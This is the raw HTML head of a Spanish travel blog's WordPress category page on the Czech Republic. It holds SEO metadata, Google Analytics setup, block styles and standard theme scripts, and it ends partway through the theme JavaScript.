

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/category/republica-checa/
body_size: 34506
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Republica Checa | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/category/republica-checa/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/category\/republica-checa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/republica-checa\/#listItem","name":"Republica Checa"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/category\/republica-checa\/#listItem","position":2,"name":"Republica Checa","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/category\/republica-checa\/#collectionpage","url":"https:\/\/www.blogitravel.com\/category\/republica-checa\/","name":"Republica Checa | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/category\/republica-checa\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Categoría Republica Checa del feed" href="https://www.blogitravel.com/category/republica-checa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/category\/republica-checa\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768727912' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768727912' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768727912' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "fcb8d64a7a",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/categories/2411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"008e6d3e5d","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
